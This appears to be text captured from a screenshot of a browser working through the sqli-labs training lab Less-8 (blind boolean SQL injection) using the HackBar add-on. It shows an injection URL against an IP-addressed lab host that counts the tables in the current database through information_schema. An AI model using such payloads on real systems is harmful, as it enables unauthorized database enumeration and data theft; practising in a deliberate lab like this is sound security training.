 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select count(*) from information_s
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1%27%20and%20(select%20count(*)%20from%20information_schema.tables%20where%20table_schema=database())=4--+
Split URL
Execute
Post data Referrer User Agent Cookies